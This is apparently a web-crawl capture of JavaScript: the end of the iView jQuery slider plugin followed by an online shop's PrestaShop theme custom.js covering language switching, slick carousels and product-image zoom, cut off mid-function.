					if (fx == 'zigzag-grow-top' || fx == 'zigzag-grow-bottom') block.width(0).height(0);

					else if (fx == 'zigzag-drop-top' || fx == 'zigzag-drop-bottom') block.css({

						top: '-=50'

					});



					setTimeout(function () {

						if (fx == 'zigzag-grow-top' || fx == 'zigzag-grow-bottom') block.animate({

							opacity: '1',

							height: h,

							width: w

						}, iv.options.animationSpeed, iv.defs.easing, function () {

							if (i == totalBlocks - 1) iv.transitionEnd(iv);

						});

						else if (fx == 'zigzag-drop-top' || fx == 'zigzag-drop-bottom') block.animate({

							top: top,

							opacity: '1'

						}, iv.options.animationSpeed, iv.defs.easing, function () {

							if (i == totalBlocks - 1) iv.transitionEnd(iv);

						});

						else block.animate({

							opacity: '1'

						}, (iv.options.animationSpeed * 2), 'easeInOutExpo', function () {

							if (i == totalBlocks - 1) iv.transitionEnd(iv);

						});

					}, (100 + timeDelay));

					timeDelay += 20;

				});

				break;

			case 'block-fade':

			case 'block-fade-reverse':

			case 'block-expand':

			case 'block-expand-reverse':

				// remove

				iv.addBlocks();



				var totalBlocks = (iv.options.blockCols * iv.options.blockRows),

					i = 0,

					timeDelay = 0;



				// Split blocks into array

				var rowIndex = 0;

				var colIndex = 0;

				var blockToArr = new Array();

				blockToArr[rowIndex] = new Array();

				var blocks = $('.iview-block', iv.slider);

				if (fx == 'block-fade-reverse' || fx == 'block-expand-reverse') {

					blocks = $('.iview-block', iv.slider).reverse();

				}

				blocks.each(function () {

					blockToArr[rowIndex][colIndex] = $(this);

					colIndex++;

					if (colIndex == iv.options.blockCols) {

						rowIndex++;

						colIndex = 0;

						blockToArr[rowIndex] = new Array();

					}

				});



				// Run animation

				for (var columns = 0; columns < (iv.options.blockCols * 2); columns++) {

					var Col = columns;

					for (var rows = 0; rows < iv.options.blockRows; rows++) {

						if (Col >= 0 && Col < iv.options.blockCols) {

							(function () {

								var block = $(blockToArr[rows][Col]);

								var w = block.width();

								var h = block.height();

								if (fx == 'block-expand' || fx == 'block-expand-reverse') {

									block.width(0).height(0);

								}

								

								setTimeout(function () {

									block.animate({

										opacity: '1',

										width: w,

										height: h

									}, iv.options.animationSpeed / 1.3, iv.defs.easing, function () {

										if (i == totalBlocks - 1) iv.transitionEnd(iv);

										i++;

									});

								}, (100 + timeDelay));

								

							})();

						}

						Col--;

					}

					timeDelay += 100;

				}

				break;

			case 'block-random':

			case 'block-expand-random':

			case 'block-drop-random':

				// remove

				iv.addBlocks();



				var totalBlocks = (iv.options.blockCols * iv.options.blockRows),

					timeDelay = 0;



				var blocks = iv.shuffle($('.iview-block', iv.slider));

				blocks.each(function (i) {

					var block = $(this),

						h = block.height(),

						w = block.width(),

						top = block.css('top');

					if (fx == 'block-expand-random') block.width(0).height(0);

					if (fx == 'block-drop-random') block.css({

						top: '-=50'

					});

					

					setTimeout(function () {

						block.animate({

							top: top,

							opacity: '1',

							height: h,

							width: w

						}, iv.options.animationSpeed, iv.defs.easing, function () {

							if (i == totalBlocks - 1) iv.transitionEnd(iv);

						});

					}, (100 + timeDelay));

						

					timeDelay += 20;

				});

				break;

			case 'slide-in-right':

			case 'slide-in-left':

			case 'fade':

			default:

				opts = {

					strips: 1

				};

				iv.addStrips(false, opts);



				var strip = $('.iview-strip:first', iv.slider);

				strip.css({

					'height': '100%',

					'width': '100%',	// fix fullwidth animation

				});

				if (fx == 'slide-in-right') strip.css({

					'height': '100%',

					'width': '100%',	// fix fullwidth animation

					'left': iv.defs.width + 'px',

					'right': ''

				});

				else if (fx == 'slide-in-left') strip.css({

					'left': '-' + iv.defs.width + 'px'

				});



				strip.animate({

					left: '0px',

					opacity: 1

				}, (iv.options.animationSpeed * 2), iv.defs.easing, function () {

					iv.transitionEnd(iv);

				});

				break;

			}

		},



		// Shuffle an array

		shuffle: function (oldArray) {

			var newArray = oldArray.slice();

			var len = newArray.length;

			var i = len;

			while (i--) {

				var p = parseInt(Math.random() * len);

				var t = newArray[i];

				newArray[i] = newArray[p];

				newArray[p] = t;

			}

			return newArray;

		},



		// Timer interval caller

		timerCall: function (iv) {

			iv.processTimer();

			if (iv.pieDegree >= 360) {

				iv.cleanTimer();

				iv.goTo(false);

			}

		},



		//Set the timer function

		setTimer: function () {

			var iv = this;

			iv.timer = setInterval(function () {

				iv.timerCall(iv);

			}, (iv.defs.time / 120));

		},



		//Clean the timer function

		cleanTimer: function () {

			var iv = this;

			clearInterval(iv.timer);

			iv.timer = null;

		},





		// goTo function

		goTo: function (action) {

			var iv = this;

			//Trigger the onLastSlide callback

			if (iv.defs && (iv.defs.slide == iv.defs.total - 1)) {

				iv.options.onLastSlide.call(this);

			}



			iv.cleanTimer();



			iv.iviewTimer.animate({

				opacity: 0

			});



			//Trigger the onBeforeChange callback

			iv.options.onBeforeChange.call(this);



			//Set current background before change

			if (!action) {



				// Fix : background image; background color BEGIN

				if(iv.defs.image.data('leo_background') == 'image'){

					//Set first background


					iv.slider.css('background-size', '100%');

				}



				if(iv.defs.image.data('leo_background') == 'color'){

					//Set first background_color

					if( iv.defs.image.data('leo_background_color') != undefined){

						iv.slider.css('background-color', iv.defs.image.data('leo_background_color'));

					}

				}

				// Fix : background image; background color END



			} else {

				if (action == 'prev' || action == 'next') {



					// Fix : background image; background color BEGIN

					if(iv.defs.image.data('leo_background') == 'image'){

						//Set first background


						iv.slider.css('background-size', '100%');

					}



					if(iv.defs.image.data('leo_background') == 'color'){

						//Set first background_color

						if( iv.defs.image.data('leo_background_color') != undefined){

							iv.slider.css('background-color', iv.defs.image.data('leo_background_color'));

						}

					}

					// Fix : background image; background color END

					

				}

			}

			iv.defs.slide++;



			//Trigger the onSlideShowEnd callback

			if (iv.defs.slide == iv.defs.total) {

				iv.defs.slide = 0;

				iv.options.onSlideShowEnd.call(this);

			}

			if (iv.defs.slide < 0) iv.defs.slide = (iv.defs.total - 1);



			//Set iv.defs.image

			iv.defs.image = iv.slides.eq(iv.defs.slide);







			if(iv.options.timer_show == 1)

			{

				iv.playSlider();

				$('.iview-timer').hide();

			}

			if(iv.options.timer_show == 2)

			{

				iv.stopSlider();

				$('.iview-timer').hide();

			}

			if(iv.options.timer_show == 3)

			{

				$('.iview-timer').show();

				iv.playSlider();

			}

			

			if(  iv.defs.image.data('leo_type') == "video")

			{

				//iv.stopSlider();

				$('.iview-video', iv.slider).trigger('click');

				$('.iview-video-close').hide();

				$('.iview-timer').hide();

			}

			

			if(  iv.defs.image.data('autoplay') == true)

			{

				var current_video = $('.iviewSlider').children().eq(iv.defs.slide);

				var video_src = $("iframe", current_video ).attr('src');

				$("iframe", current_video ).attr('src', video_src + '&autoplay=1');

			}

			

			

			//Set active links

			if (iv.options.controlNav) {

				$('.iview-controlNav a.iview-control', iv.sliderContent).removeClass('active');

				$('.iview-controlNav a.iview-control:eq(' + iv.defs.slide + ')', iv.sliderContent).addClass('active');

			}



			var fx = iv.options.fx;



			//Generate random transition

			if (iv.options.fx.toLowerCase() == 'random') {

//				var transitions = new Array('left-curtain', 'right-curtain', 'top-curtain', 'bottom-curtain', 'strip-down-right', 'strip-down-left', 'strip-up-right', 'strip-up-left', 'strip-up-down', 'strip-up-down-left', 'strip-left-right', 'strip-left-right-down', 'slide-in-right', 'slide-in-left', 'slide-in-up', 'slide-in-down', 'fade', 'block-random', 'block-fade', 'block-fade-reverse', 'block-expand', 'block-expand-reverse', 'block-expand-random', 'zigzag-top', 'zigzag-bottom', 'zigzag-grow-top', 'zigzag-grow-bottom', 'zigzag-drop-top', 'zigzag-drop-bottom', 'strip-left-fade', 'strip-right-fade', 'strip-top-fade', 'strip-bottom-fade', 'block-drop-random');

				// fix fullwidth animation	

				var transitions = new Array('left-curtain', 'right-curtain', 'top-curtain', 'bottom-curtain', 'strip-down-right', 'strip-down-left', 'strip-up-right', 'strip-up-left', 'strip-up-down', 'strip-up-down-left', 'strip-left-right', 'strip-left-right-down', 'slide-in-right', 'slide-in-left', 'slide-in-up', 'slide-in-down', 'fade', 'strip-left-fade', 'strip-right-fade', 'strip-top-fade', 'strip-bottom-fade');

				fx = transitions[Math.floor(Math.random() * (transitions.length + 1))];

				if (fx == undefined) fx = 'fade';

				fx = $.trim(fx.toLowerCase());

			}



			//Run random transition from specified set (eg: effect:'strip-left-fade,right-curtain')

			if (iv.options.fx.indexOf(',') != -1) {

				var transitions = iv.options.fx.split(',');

				fx = transitions[Math.floor(Math.random() * (transitions.length))];

				if (fx == undefined) fx = 'fade';

				fx = $.trim(fx.toLowerCase());

			}



			//Custom transition as defined by "data-leo_transition" attribute

			if (iv.defs.image.data('leo_transition')) {

				var transitions = iv.defs.image.data('leo_transition').split(',');

				fx = transitions[Math.floor(Math.random() * (transitions.length))];

				fx = $.trim(fx.toLowerCase());

			}



			//Set slide easing

			iv.defs.easing = (iv.defs.image.data('leo_easing')) ? iv.defs.image.data('leo_easing') : iv.options.easing;



			//Start Transition

			iv.defs.lock = true;

			iv.runTransition(fx);

		},



		playSlider: function () {

			var iv = this;

			if (iv.timer == null && iv.defs.paused) {

				iv.iviewTimer.removeClass('paused').attr('title', iv.options.pauseLabel);

				iv.setTimer();

				iv.defs.paused = false;



				//Trigger the onPlay callback

				iv.options.onPlay.call(this);

			}

		},



		stopSlider: function () {

			var iv = this;

			iv.iviewTimer.addClass('paused').attr('title', iv.options.playLabel);

			iv.cleanTimer();

			iv.defs.paused = true;



			//Trigger the onPause callback

			iv.options.onPause.call(this);

		},



		//Set Timer Position function

		setTimerPosition: function(){

			var iv = this,

			position = iv.options.timerPosition.toLowerCase().split('-');

			for (var i = 0; i < position.length; i++) {

				if (position[i] == 'top') {

					iv.iviewTimer.css({

						top: iv.options.timerY + 'px',

						bottom: ''

					});

				} else if (position[i] == 'middle') {

					iv.iviewTimer.css({

						top: (iv.options.timerY + (iv.defs.height / 2) - (iv.options.timerDiameter / 2)) + 'px',

						bottom: ''

					});

				} else if (position[i] == 'bottom') {

					iv.iviewTimer.css({

						bottom: iv.options.timerY + 'px',

						top: ''

					});

				} else if (position[i] == 'left') {

					iv.iviewTimer.css({

						left: iv.options.timerX + 'px',

						right: ''

					});

				} else if (position[i] == 'center') {

					iv.iviewTimer.css({

						left: (iv.options.timerX + (iv.defs.width / 2) - (iv.options.timerDiameter / 2)) + 'px',

						right: ''

					});

				} else if (position[i] == 'right') {

					iv.iviewTimer.css({

						right: iv.options.timerX + 'px',

						left: ''

					});

				}

			}

		},

		

		disableSelection: function (target) {

			if (typeof target.onselectstart != "undefined") target.onselectstart = function () {

				return false;

			};

			else if (typeof target.style.MozUserSelect != "undefined") target.style.MozUserSelect = "none";

			else if (typeof target.style.webkitUserSelect != "undefined") target.style.webkitUserSelect = "none";

			else if (typeof target.style.userSelect != "undefined") target.style.userSelect = "none";

			else target.onmousedown = function () {

				return false;

			};

			target.unselectable = "on";

		},



		//touch

		isTouch: function () {

			return !!('ontouchstart' in window);

		}

	};



	//Image Preloader Function

	var ImagePreload = function (p_aImages, p_pfnPercent, p_pfnFinished) {

			this.m_pfnPercent = p_pfnPercent;

			this.m_pfnFinished = p_pfnFinished;

			this.m_nLoaded = 0;

			this.m_nProcessed = 0;

			this.m_aImages = new Array;

			this.m_nICount = p_aImages.length;

			for (var i = 0; i < p_aImages.length; i++) this.Preload(p_aImages[i])

		};



	ImagePreload.prototype = {

		Preload: function (p_oImage) {

			var oImage = new Image;

			this.m_aImages.push(oImage);

			oImage.onload = ImagePreload.prototype.OnLoad;

			oImage.onerror = ImagePreload.prototype.OnError;

			oImage.onabort = ImagePreload.prototype.OnAbort;

			oImage.oImagePreload = this;

			oImage.bLoaded = false;

			oImage.source = p_oImage;

			oImage.src = p_oImage

		},

		OnComplete: function () {

			this.m_nProcessed++;

			if (this.m_nProcessed == this.m_nICount) this.m_pfnFinished();

			else this.m_pfnPercent(Math.round((this.m_nProcessed / this.m_nICount) * 10))

		},

		OnLoad: function () {

			this.bLoaded = true;

			this.oImagePreload.m_nLoaded++;

			this.oImagePreload.OnComplete()

		},

		OnError: function () {

			this.bError = true;

			this.oImagePreload.OnComplete()

		},

		OnAbort: function () {

			this.bAbort = true;

			this.oImagePreload.OnComplete()

		}

	}







	// Begin the iView plugin

	$.fn.iView = function (options) {



		// Default options. Play carefully.

		options = jQuery.extend({

			fx: 'random',

			easing: 'easeOutQuad',

			strips: 20,

			blockCols: 10,

			blockRows: 5,

			animationSpeed: 500,

			pauseTime: 5000,

			startSlide: 0,

			directionNav: true,

			directionNavHoverOpacity: 0.6,

			controlNav: false,

			controlNavNextPrev: true,

			controlNavHoverOpacity: 0.6,

			controlNavThumbs: false,

			controlNavTooltip: true,

			captionSpeed: 500,

			captionEasing: 'easeInOutSine',

			captionOpacity: 1,

			autoAdvance: true,

			keyboardNav: true,

			touchNav: true,

			pauseOnHover: false,

			nextLabel: "Next",

			previousLabel: "Previous",

			playLabel: "Play",

			pauseLabel: "Pause",

			closeLabel: "Close",

			randomStart: false,

			timer: 'Pie',

			timerBg: '#000',

			timerColor: '#EEE',

			timerOpacity: 0.5,

			timerDiameter: 30,

			timerPadding: 4,

			timerStroke: 3,

			timerBarStroke: 1,

			timerBarStrokeColor: '#EEE',

			timerBarStrokeStyle: 'solid',

			timerPosition: 'top-right',

			timerX: 10,

			timerY: 10,

			tooltipX: 5,

			tooltipY: -5,

			onBeforeChange: function () {},

			onAfterChange: function () {},

			onAfterLoad: function () {},

			onLastSlide: function () {},

			onSlideShowEnd: function () {},

			onPause: function () {},

			onPlay: function () {}

		}, options);



		$(this).each(function () {

			var el = $(this);

			new iView(el, options);

		});



	};



	$.fn.reverse = [].reverse;



	var elems = $([]),

		jq_resize = $.resize = $.extend($.resize, {}),

		timeout_id, str_setTimeout = "setTimeout",

		str_resize = "resize",

		str_data = str_resize + "-special-event",

		str_delay = "delay",

		str_throttle = "throttleWindow";

	jq_resize[str_delay] = 250;

	jq_resize[str_throttle] = true;

	$.event.special[str_resize] = {

		setup: function () {

			if (!jq_resize[str_throttle] && this[str_setTimeout]) {

				return false

			}

			var elem = $(this);

			elems = elems.add(elem);

			$.data(this, str_data, {

				w: elem.width(),

				h: elem.height()

			});

			if (elems.length === 1) {

				loopy()

			}

		},

		teardown: function () {

			if (!jq_resize[str_throttle] && this[str_setTimeout]) {

				return false

			}

			var elem = $(this);

			elems = elems.not(elem);

			elem.removeData(str_data);

			if (!elems.length) {

				clearTimeout(timeout_id)

			}

		},

		add: function (handleObj) {

			if (!jq_resize[str_throttle] && this[str_setTimeout]) {

				return false

			}

			var old_handler;



			function new_handler(e, w, h) {

				var elem = $(this),

					data = $.data(this, str_data);

				if(data !== undefined){

					data.w = w !== undefined ? w : elem.width();

					data.h = h !== undefined ? h : elem.height();

				}

				

				old_handler.apply(this, arguments)

			}

			if ($.isFunction(handleObj)) {

				old_handler = handleObj;

				return new_handler

			} else {

				old_handler = handleObj.handler;

				handleObj.handler = new_handler

			}

		}

	};



	function loopy() {

		timeout_id = window[str_setTimeout](function () {

			elems.each(function () {

				var elem = $(this),

					width = elem.width(),

					height = elem.height(),

					data = $.data(this, str_data);

				if (width !== data.w || height !== data.h) {

					elem.trigger(str_resize, [data.w = width, data.h = height])

				}

			});

			loopy()

		}, jq_resize[str_delay])

	}





	var supportTouch = !! ('ontouchstart' in window),

		touchStartEvent = supportTouch ? "touchstart" : "mousedown",

		touchStopEvent = supportTouch ? "touchend" : "mouseup",

		touchMoveEvent = supportTouch ? "touchmove" : "mousemove";

	// also handles swipeleft, swiperight

	$.event.special.swipe = {

		scrollSupressionThreshold: 10, // More than this horizontal displacement, and we will suppress scrolling.



		durationThreshold: 1000, // More time than this, and it isn't a swipe.



		horizontalDistanceThreshold: 30, // Swipe horizontal displacement must be more than this.



		verticalDistanceThreshold: 75, // Swipe vertical displacement must be less than this.



		setup: function () {

			var thisObject = this,

				$this = $(thisObject);



			$this.bind(touchStartEvent, function (event) {

				var data = event.originalEvent.touches ? event.originalEvent.touches[0] : event,

					start = {

						time: (new Date()).getTime(),

						coords: [data.pageX, data.pageY],

						origin: $(event.target)

					},

					stop;



				function moveHandler(event) {



					if (!start) {

						return;

					}



					var data = event.originalEvent.touches ? event.originalEvent.touches[0] : event;



					stop = {

						time: (new Date()).getTime(),

						coords: [data.pageX, data.pageY]

					};



					// prevent scrolling

					if (Math.abs(start.coords[0] - stop.coords[0]) > $.event.special.swipe.scrollSupressionThreshold) {

						event.preventDefault();

					}

				}



				$this.bind(touchMoveEvent, moveHandler).one(touchStopEvent, function (event) {

					$this.unbind(touchMoveEvent, moveHandler);



					if (start && stop) {

						if (stop.time - start.time < $.event.special.swipe.durationThreshold && Math.abs(start.coords[0] - stop.coords[0]) > $.event.special.swipe.horizontalDistanceThreshold && Math.abs(start.coords[1] - stop.coords[1]) < $.event.special.swipe.verticalDistanceThreshold) {



							start.origin.trigger("swipe").trigger(start.coords[0] > stop.coords[0] ? "swipeleft" : "swiperight");

						}

					}

					start = stop = undefined;

				});

			});

		}

	};





	$.each({

		swipeleft: "swipe",

		swiperight: "swipe"

	}, function (event, sourceEvent) {



		$.event.special[event] = {

			setup: function () {

				$(this).bind(sourceEvent, $.noop);

			}

		};

	});



})(jQuery, this);

--- FILE ---
content_type: application/javascript
request_url: https://www.elitienda.com/themes/at_decor/assets/js/custom.js
body_size: 10532
content:
/*
 *  @Website: apollotheme.com - prestashop template provider
 *  @author Apollotheme <apollotheme@gmail.com>
 *  @copyright Apollotheme
 *  @description: ApPageBuilder is module help you can build content for your shop
 */
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.js
 */

document.querySelectorAll('.dropdown-item').forEach(function(item) { // 20250119
    item.addEventListener('click', function(e) {
		const currentUrl = window.location.href;
		if (currentUrl !== 'https://www.elitienda.com' && currentUrl !== 'https://www.elitienda.com/' && !currentUrl.endsWith('/pt')) {
			e.preventDefault(); // Prevenir el comportamiento por defecto
			const newLang = item.getAttribute('data-iso-code');
			const url = currentUrl.replace(/\/(es|pt)/, `/${newLang}`); // Cambia el idioma en la URL
			window.location.href = url;
		} 
    });
});

var cantidadGlobal = $("#quantity_wanted").val(); // Inicializa con el valor actual
let errores = 0;

// Actualizar la variable global cuando cambie el input
$("#quantity_wanted").on("change", function() {
    cantidadGlobal = $(this).val();
});

prestashop.on('updateCart', function (event) {
	if(cantidadGlobal !== $("#quantity_wanted").val()){
		showLeoNotification('warning','max', false);
		showLeoNotification('warning','max', false);
	
	}
});



//DONGND:: create option for slick slider of modal popup at product page
var options_modal_product_page = {
    speed: 300,
    dots: false,
    infinite: false,
    slidesToShow: 4,
    slidesToScroll: 1,
    vertical: true,
    verticalSwiping: true,
    responsive: [
      {
        breakpoint: 1200,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
        }
      },
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 576,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 400,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }
    ]
};
//DONGND:: create option for slick slider of quickview
var options_quickview = {
	speed: 300,
	dots: false,
	infinite: false,
	slidesToShow: 4,
	slidesToScroll: 1,
	vertical: true,
	verticalSwiping: true,
	responsive: [
	  {
		breakpoint: 1200,
		settings: {
		  slidesToShow: 4,
		  slidesToScroll: 1,
		}
	  },
	  {
		breakpoint: 992,
		settings: {
		  slidesToShow: 3,
		  slidesToScroll: 1
		}
	  },
	  {
		breakpoint: 768,
		settings: {
		  slidesToShow: 4,
		  slidesToScroll: 1
		}
	  },
	  {
		breakpoint: 576,
		settings: {
		  slidesToShow: 3,
		  slidesToScroll: 1
		}
	  },
	  {
		breakpoint: 480,
		settings: {
		  slidesToShow: 2,
		  slidesToScroll: 1
		}
	  }
	]
};
$( window ).resize(function() {
	//DONGND:: fix zoom, only work at product page
	if (prestashop.page.page_name == 'product')
		restartElevateZoom();
		
	//DONGND:: fix lost slider of modal when resize
	if ($('#product-modal .product-images').hasClass('slick-initialized') && $('#product-modal .product-images').height() == 0)
	{		
		//DONGND:: setup slide for product thumb (modal)
		$('#product-modal .product-images').slick('unslick');
		$('#product-modal .product-images').hide();
		initSlickProductModal();
	}	
});
$(document).ready(function(){
  floatHeader();
  backtotop()
  //check page product only
  if(prestashop.page.page_name == 'product'){
    innitSlickandZoom();
  }
  if (prestashop.page.page_name == 'category'){
    setDefaultListGrid();
  }
  if(typeof (products_list_functions) != 'undefined')
  {
    for (var i = 0; i < products_list_functions.length; i++) {
      products_list_functions[i]();
    }
  }
  
  //DONGND:: update for order page - tab adress, when change adress, block adress change class selected
  $('.address-item .radio-block').click(function(){
    if (!$(this).parents('.address-item').hasClass('selected'))
    {
      $('.address-item.selected').removeClass('selected');
      $(this).parents('.address-item').addClass('selected');
    }
  })
  
	//DONGND:: loading quickview
	actionQuickViewLoading();
	prestashop.on('updateProductList', function() {
		actionQuickViewLoading();
	}); 
			
	prestashop.on('updatedProduct', function () {
		
		if ($('.quickview.modal .product-thumb-images').length)
		{
			//DONGND:: run slick slider for product thumb - quickview
			initSlickProductQuickView();		
		}
		else if ($('.product-detail .product-thumb-images').length)
		{
			//DONGND:: re-call setup slick when change attribute at product page
			innitSlickandZoom();			
		}
	});
	
	//DONGND:: display modal by config
	if (typeof $("#content").data('templatemodal') != 'undefined')
	{
		if (!$("#content").data('templatemodal'))
		{
			$('div[data-target="#product-modal"]').hide();
		}
	}
	
	//DONGND:: create demo product detail from megamenu
	$('.demo-product-detail a').click(function(e){
		if (!$(this).hasClass('updated'))
		{
			e.preventDefault();	
			var current_url = window.location.href;
			if(prestashop.page.page_name == 'product' && current_url.indexOf('.html') >= 0){		
				var link_href = $(this).attr('href');
				var layout_key_index = link_href.indexOf('?layout=');	
				var layout_key_value = link_href.substring(layout_key_index);			
				current_url = current_url.substring(0, current_url.indexOf('.html'));
				var new_url = current_url+'.html'+layout_key_value;
				window.location.href = new_url;
			};
		}
		
	});
});
function innitSlickandZoom(){
	if($("#main").hasClass('product-image-thumbs')){
		
		//DONGND:: setup slide for product thumb (main)
		$('.product-detail .product-thumb-images').imagesLoaded( function(){ 
					
			if (typeof check_loaded_main_product != 'undefined')
			{
				clearInterval(check_loaded_main_product);
			}
			
			check_loaded_main_product = setInterval(function(){
				if($('.product-detail .product-thumb-images').height() > 0)
				{	
					
					$('.product-detail .product-thumb-images').fadeIn();
					
					clearInterval(check_loaded_main_product);
					postion = $("#content").data("templateview");
					//DONGND:: add config for over 1200 extra large
					numberimage = $("#content").data("numberimage");
					numberimage1200 = $("#content").data("numberimage1200");
					numberimage992  = $("#content").data("numberimage992");
					numberimage768  = $("#content").data("numberimage768");
					numberimage576  = $("#content").data("numberimage576");
					numberimage480  = $("#content").data("numberimage480");
					numberimage360  = $("#content").data("numberimage360");
					if(postion !== 'undefined'){
						initSlickProductThumb(postion, numberimage, numberimage1200, numberimage992, numberimage768, numberimage576, numberimage480, numberimage360);
					}
					
				}
			}, 300);
		});
		
		//DONGND:: setup slide for product thumb (modal)
		initSlickProductModal();
		
	}
	//call action zoom
	applyElevateZoom();
}
function restartElevateZoom(){	
    $(".zoomContainer").remove();
    applyElevateZoom();
}
function applyElevateZoom(){
	if($(window).width() <= 991 || $("#content").data("templatezoomtype") == 'none')
	{		
		//DONGND:: remove elevateZoom on mobile
		if($('#main').hasClass('product-image-gallery'))
		{
			if ($('img.js-thumb').data('elevateZoom'))
			{
				var ezApi = $('img.js-thumb').data('elevateZoom');
				ezApi.changeState('disable');			
				$('img.js-thumb').unbind("touchmove");
			}
		}
		else
		{
			if ($("#zoom_product").data('elevateZoom'))
			{
				var ezApi = $("#zoom_product").data('elevateZoom');
				ezApi.changeState('disable');			
				$("#zoom_product").unbind("touchmove");
			}
		}
		return false;
	}
	  
  //check if that is gallery, zoom all thumb
	//DONGND:: fix zoom, create config
	var zt = $("#content").data('templatezoomtype');
	var zoom_cursor;
	var zoom_type;
	var scroll_zoom = false;
	var	lens_FadeIn = 200;
	var	lens_FadeOut = 200;
	var	zoomWindow_FadeIn = 200;
	var	zoomWindow_FadeOut = 200;
	var zoom_tint = false;
	var zoomWindow_Width = 400;
	var zoomWindow_Height = 400;
	var zoomWindow_Position = 1;
	
	if (zt == 'in')
	{
		zoom_cursor = 'crosshair';
		zoom_type = 'inner';
		lens_FadeIn = false;
		lens_FadeOut = false;		
	}
	else
	{
		zoom_cursor = 'default';
		zoom_type = 'window';
		zoom_tint = true;
		zoomWindow_Width = $("#content").data('zoomwindowwidth');
		zoomWindow_Height = $("#content").data('zoomwindowheight');
		
		if ($("#content").data('zoomposition') == 'right')
		{			
			//DONGND:: update position of zoom window with ar language
			if (prestashop.language.is_rtl == 1)
			{
				zoomWindow_Position = 11;
			}
			else
			{
				zoomWindow_Position = 1;
			}
		}
		if ($("#content").data('zoomposition') == 'left')
		{
			//DONGND:: update position of zoom window with ar language
			if (prestashop.language.is_rtl == 1)
			{
				zoomWindow_Position = 1;
			}
			else
			{
				zoomWindow_Position = 11;
			}
		}
		if ($("#content").data('zoomposition') == 'top')
		{
			zoomWindow_Position = 13;
		}
		if ($("#content").data('zoomposition') == 'bottom')
		{
			zoomWindow_Position = 7;
		}
		
		if (zt == 'in_scrooll')
		{
			//DONGND:: scroll to zoom does not work on IE
			var ua = window.navigator.userAgent;
			var old_ie = ua.indexOf('MSIE ');
			var new_ie = ua.indexOf('Trident/');
			if (old_ie > 0 || new_ie > 0) // If Internet Explorer, return version number
			{
				scroll_zoom = false;
			}
			else  // If another browser, return 0
			{
				scroll_zoom = true;
			}
			
		}
	};
	
	if($('#main').hasClass('product-image-gallery'))
	{
		lens_FadeIn = false;
		lens_FadeOut = false;
		zoomWindow_FadeIn = false;
		zoomWindow_FadeOut = false;
	}
	
	var zoom_config = {
		responsive  : true,
		cursor: zoom_cursor,
		scrollZoom: scroll_zoom,
		scrollZoomIncrement: 0.1,
		zoomLevel: 1,
		zoomType: zoom_type,
		gallery: 'thumb-gallery',
		lensFadeIn: lens_FadeIn,
		lensFadeOut: lens_FadeOut,
		zoomWindowFadeIn: zoomWindow_FadeIn,
		zoomWindowFadeOut: zoomWindow_FadeOut,
		zoomWindowWidth: zoomWindow_Width,
		zoomWindowHeight: zoomWindow_Height,
		borderColour: '#888',
		borderSize: 2,
		zoomWindowOffetx: 0,
		zoomWindowOffety: 0,
		zoomWindowPosition: zoomWindow_Position,
		tint: zoom_tint,
	};
	
	if($('#main').hasClass('product-image-gallery'))
	{
		$('img.js-thumb').each(function(){
			var parent_e = $(this).parent();
			$(this).attr('src', parent_e.data('image'));
			$(this).data('type-zoom', parent_e.data('zoom-image'));
		});
		
		if($.fn.elevateZoom !== undefined)
		{
			$('img.js-thumb').elevateZoom(zoom_config);
			//DONGND:: fix click a thumb replace all image and add fancybox
			$('img.js-thumb').bind("click", function(e) {  		
				var ez =   $(this).data('elevateZoom'); 
				$.fancybox(ez.getGalleryList());
				return false;
			});
		}
	}
	else
	{
		if($.fn.elevateZoom !== undefined)
		{
			$("#zoom_product").elevateZoom(zoom_config);
			
			//pass the images to Fancybox
			$("#zoom_product").bind("click", function(e) {  
				var ez =   $('#zoom_product').data('elevateZoom'); 
				$.fancybox(ez.getGalleryList());
				return false;
			});
		}
		
	}
}
function initSlickProductThumb(postion, numberimage, numberimage1200, numberimage992, numberimage768, numberimage576, numberimage480 , numberimage360){
	var vertical = true;
	var verticalSwiping = true;
	//DONGND:: update for rtl
	var slick_rtl = false;
	if(postion == "bottom"){
		vertical = false;
		verticalSwiping = false;
	} 
	if(postion == 'none'){
		vertical = false;
		verticalSwiping = false;
		numberimage = numberimage1200 = numberimage992 = numberimage768 = numberimage576 = numberimage480 = numberimage360 = 1;
	}
	
	//DONGND:: update for rtl
	if (!vertical && prestashop.language.is_rtl == 1)
	{
		slick_rtl = true;
	}
  var slider = $('#thumb-gallery');
  slider.slick({
    speed: 300,
    dots: false,
    infinite: false,
    slidesToShow: numberimage,
    vertical: vertical,
	verticalSwiping: verticalSwiping,
    slidesToScroll: 1,
	rtl: slick_rtl,
    responsive: [
      {
        breakpoint: 1200,
			  settings: {
					slidesToShow: numberimage1200,
					slidesToScroll: 1,
			  }
			},
	{
		breakpoint: 992,
        settings: {
          slidesToShow: numberimage992,
          slidesToScroll: 1,
        }
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: numberimage768,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 576,
        settings: {
          slidesToShow: numberimage576,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: numberimage480,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 360,
        settings: {
          slidesToShow: numberimage360,
          slidesToScroll: 1
        }
      }
    ]
  });
  $("#thumb-gallery").show();
  if(postion == 'none')
  {
    var slickInstance = slider[0];
    var slides = $(slickInstance.slick.$slides);
    var positionStart = findPosition(slides);
	var slideCount = slickInstance.slick.slideCount;
	
	//DONGND:: update slick for case without thubms
	if ((positionStart + 1) == slideCount){
    	$('.arrows-product-fake .slick-next').addClass('slick-disabled');
    }else if(positionStart == 0){
    	$('.arrows-product-fake .slick-prev').addClass('slick-disabled');
    }
    
    // active image first load
    slider.slick('slickGoTo', positionStart);
    $('.arrows-product-fake .slick-next').on( "click", function() {
		if (!$(this).hasClass('slick-disabled'))
		{
			$('.arrows-product-fake .slick-prev').removeClass('slick-disabled');
			var positionCurrent = findPosition(slides);
			if ((positionCurrent + 1) < slideCount) {
				$(slides[positionCurrent]).removeClass('active');
